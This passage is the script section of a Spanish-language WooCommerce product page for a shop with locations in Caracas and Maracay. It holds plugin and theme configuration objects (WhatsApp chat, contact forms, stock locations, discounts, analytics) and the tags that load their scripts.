var ht_ctc_chat_var = {"number":"584144499185","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 10px;","pos_m":"position: fixed; bottom: 85px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"8f5ba426ec","recaptcha":"","recaptcha_version":"v2","loader":"https:\/\/direasia.com\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","abuse_response":"Gracias","discussion_complete":"Tu contenido se ha enviado correctamente.","discussion_error":"Ha ocurrido un error, tu contenido no se ha a\u00f1adido correctamente.","content_is_empty":"Por favor, escribe tu texto antes de enviarlo.","guest_name_message":"Por favor introduce tu nombre","guest_email_message":"Por favor introduce tu email","mandatory_guest_data":"","recaptcha_not_valid":"Por favor, confirma que eres humano resolviendo el reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-222602595-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/direasia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.11.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.11.0" id="dd-slick-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"  ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"post_id":"33611","accordion_toggle":"","close_accordion":"no","reset_fields":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.11.0" id="pewc-script-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","nonce":"a2197df61b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/direasia.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"fe3e58a028","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764256735" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/underscore-min.js?ver=1769411606" id="slw-frontend-product-underscore-js"></script>
<script type="text/javascript" id="slw-frontend-product-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"33611","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"33611":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"eb3e823c56","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"110.00","product_min_max_prices":{"min":null,"max":null},"product_price":"110","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/product.js?ver=1769411606" id="slw-frontend-product-scripts-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"33611","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"33611":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"eb3e823c56","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"110.00","product_min_max_prices":{"min":null,"max":null},"product_price":"110","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1769411606" id="slw-common-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1769411606" id="slw-jquery-blockui-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1769411606" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2196f3beec5598c9a0ce19dbcdec1dae","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/direasia.com\/cart\/","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/direasia.com\/","shop_url":"https:\/\/direasia.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No se han encontrado coincidencias","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"19056c19de","wishlist_fragments_nonce":"b67bdeb2b1","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_16033c80d5292cbebe37134bbab6e99f","wishlist_fragment_name":"woodmart_wishlist_fragments_16033c80d5292cbebe37134bbab6e99f","wishlist_save_button_state":"no","frequently_bought":"4cd62274aa","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/direasia.com\/my-account\/","vimeo_library_url":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"5fcca9e9d0","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-owl-carousel-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-page-title-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-mod-product-labels-css":"https:\/\/direasi